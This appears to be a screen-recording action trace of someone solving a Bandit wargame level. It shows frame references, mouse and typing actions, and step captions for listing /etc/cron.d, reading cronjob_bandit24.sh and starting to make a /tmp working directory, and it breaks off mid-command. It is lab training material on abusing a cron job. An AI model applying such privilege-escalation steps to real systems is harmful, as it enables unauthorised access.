
mouse_move(540, 368)

mouse_move(518, 358)

mouse_move(538, 344)

mouse_move(430, 390)

- List /etc/cron.d and cat /usr/bin/cronjob_bandit24.sh to read the cron script
drag(370, 364, 1090, 364)

text(ll)

text(cat)

text(/usr/bin/cronjob_bandit24.sh)

- Select lines of the displayed cronjob_bandit24.sh script to examine its contents
triple_click(56, 460)

double_click(80, 458)

mouse_move(44, 512)

drag(42, 500, 432, 540)

- Create the working directory /tmp/meshasd and change into it
text(mkdir /tmp/)
